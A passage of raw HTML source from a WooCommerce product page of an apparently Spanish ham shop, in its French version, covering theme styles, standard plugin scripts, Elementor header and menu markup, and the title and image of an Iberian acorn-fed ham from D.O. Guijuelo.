				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COldenburg%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://maroben.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://maroben.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cwpt-price-title-js-extra'>
var cwpt_settings_params = {"ajax_url":"https:\/\/maroben.com\/wp-admin\/admin-ajax.php","post_id":"1187","title_color":"red","product_price":{"1188":352.91000000000002501110429875552654266357421875,"1191":373.18000000000000682121026329696178436279296875,"1194":393.75},"wc_currency":"\u20ac","product_type":"variable","multiplier":""};
</script>
<script src='https://maroben.com/wp-content/plugins/change-wc-price-title//assets/js/cwpt-price-title.js?ver=2.4' id='cwpt-price-title-js'></script>
<script src='https://maroben.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.26' id='paytpv.js-js'></script>
<script src='https://maroben.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.26' id='lightcase.js-js'></script>
<link rel="https://api.w.org/" href="https://maroben.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maroben.com/wp-json/wp/v2/product/1187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maroben.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maroben.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="https://maroben.com/fr/producto/jamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2/" />
<link rel='shortlink' href='https://maroben.com/?p=1187' />
<link rel="alternate" type="application/json+oembed" href="https://maroben.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaroben.com%2Ffr%2Fproducto%2Fjamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maroben.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaroben.com%2Ffr%2Fproducto%2Fjamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-1187 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-template-full-width elementor-kit-5591 elementor-page-337">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="header" data-elementor-id="297" class="elementor elementor-297 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4b3922ed elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b3922ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2df1147d" data-id="2df1147d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d8efbab elementor-widget elementor-widget-image" data-id="6d8efbab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1000" height="486" src="https://maroben.com/wp-content/uploads/2019/03/logo52.png" class="attachment-full size-full wp-image-6072" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/03/logo52.png 1000w, https://maroben.com/wp-content/uploads/2019/03/logo52-300x146.png 300w, https://maroben.com/wp-content/uploads/2019/03/logo52-768x373.png 768w, https://maroben.com/wp-content/uploads/2019/03/logo52-416x202.png 416w" sizes="(max-width: 1000px) 100vw, 1000px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d7f2728 elementor-widget elementor-widget-global elementor-global-130 elementor-widget-text-editor" data-id="7d7f2728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Excelencia en jamones</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff9e19b elementor-widget elementor-widget-image" data-id="2ff9e19b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1600" height="562" src="https://maroben.com/wp-content/uploads/2019/08/p.jpg" class="attachment-full size-full wp-image-1614" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/08/p.jpg 1600w, https://maroben.com/wp-content/uploads/2019/08/p-300x105.jpg 300w, https://maroben.com/wp-content/uploads/2019/08/p-768x270.jpg 768w, https://maroben.com/wp-content/uploads/2019/08/p-1024x360.jpg 1024w, https://maroben.com/wp-content/uploads/2019/08/p-416x146.jpg 416w" sizes="(max-width: 1600px) 100vw, 1600px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22ad689b elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-global elementor-global-133 elementor-widget-nav-menu" data-id="22ad689b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fa fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-22ad689b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://maroben.com/" class="elementor-item">Maroben</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://maroben.com/contacto/" class="elementor-sub-item">¿Quieres vender nuestros productos?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://maroben.com/jamones-ibericos/" class="elementor-item">Jamones Ibéricos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://maroben.com/seleccion/" class="elementor-item">Jamones Selección</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://maroben.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-22ad689b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://maroben.com/" class="elementor-item" tabindex="-1">Maroben</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://maroben.com/contacto/" class="elementor-sub-item" tabindex="-1">¿Quieres vender nuestros productos?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://maroben.com/jamones-ibericos/" class="elementor-item" tabindex="-1">Jamones Ibéricos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://maroben.com/seleccion/" class="elementor-item" tabindex="-1">Jamones Selección</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://maroben.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6daf960c elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6daf960c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-244d307c" data-id="244d307c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2306ab01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2306ab01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40c34384" data-id="40c34384" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-486de584 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="486de584" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1600" height="562" src="https://maroben.com/wp-content/uploads/2019/03/Maroben1.jpg" class="attachment-full size-full wp-image-12" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/03/Maroben1.jpg 1600w, https://maroben.com/wp-content/uploads/2019/03/Maroben1-416x146.jpg 416w, https://maroben.com/wp-content/uploads/2019/03/Maroben1-300x105.jpg 300w, https://maroben.com/wp-content/uploads/2019/03/Maroben1-768x270.jpg 768w, https://maroben.com/wp-content/uploads/2019/03/Maroben1-1024x360.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3669d9bc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3669d9bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c71df2d" data-id="3c71df2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-387c0fe0 elementor-widget elementor-widget-global elementor-global-127 elementor-widget-image" data-id="387c0fe0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://maroben.com">
							<img width="980" height="476" src="https://maroben.com/wp-content/uploads/2019/03/logo52.png" class="attachment-large size-large wp-image-6072" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/03/logo52.png 1000w, https://maroben.com/wp-content/uploads/2019/03/logo52-300x146.png 300w, https://maroben.com/wp-content/uploads/2019/03/logo52-768x373.png 768w, https://maroben.com/wp-content/uploads/2019/03/logo52-416x202.png 416w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7db28778" data-id="7db28778" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b97f18c elementor-widget elementor-widget-global elementor-global-130 elementor-widget-text-editor" data-id="3b97f18c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Excelencia en jamones</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f2b08" data-id="5f2b08" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-158f6da4 elementor-widget elementor-widget-global elementor-global-136 elementor-widget-image" data-id="158f6da4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://maroben.com/wp-content/uploads/elementor/thumbs/Certicar-o4vewt18gkkv7t0ujh0dqtq5x5nga7h3cn50m9subu.png" title="Certicar" alt="Certicar" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29c24a29 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29c24a29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-184e07aa" data-id="184e07aa" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d442dd0" data-id="4d442dd0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7efd05d4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-global elementor-global-133 elementor-widget-nav-menu" data-id="7efd05d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fa fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7efd05d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://maroben.com/" class="elementor-item">Maroben</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://maroben.com/contacto/" class="elementor-sub-item">¿Quieres vender nuestros productos?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://maroben.com/jamones-ibericos/" class="elementor-item">Jamones Ibéricos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://maroben.com/seleccion/" class="elementor-item">Jamones Selección</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://maroben.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7efd05d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://maroben.com/" class="elementor-item" tabindex="-1">Maroben</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://maroben.com/contacto/" class="elementor-sub-item" tabindex="-1">¿Quieres vender nuestros productos?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://maroben.com/jamones-ibericos/" class="elementor-item" tabindex="-1">Jamones Ibéricos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://maroben.com/seleccion/" class="elementor-item" tabindex="-1">Jamones Selección</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://maroben.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2e2419" data-id="e2e2419" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="337" class="elementor elementor-337 elementor-location-single post-1187 product type-product status-publish has-post-thumbnail product_cat-envios-gratuitos product_cat-jamones-ibericos product_shipping_class-menos-de-10-kg first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e204c12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e204c12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fe43b1" data-id="2fe43b1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d60dbe2 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="d60dbe2" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Jambon gland 75% race ibérique D.O. Guijuelo José Castro</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28ad518" data-id="28ad518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-810eabb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="810eabb" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-992177a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="992177a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11cd480" data-id="11cd480" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bac8f02 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bac8f02" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="595" height="595" src="https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75.jpg" class="attachment-large size-large wp-image-5640" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75.jpg 595w, https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75-300x300.jpg 300w, https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75-150x150.jpg 150w, https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75-324x324.jpg 324w, https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75-416x416.jpg 416w, https://maroben.com/wp-content/uploads/2019/04/JAMON-BELLOTA-75-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a9b7ae" data-id="5a9b7ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad32a2a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="ad32a2a" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			
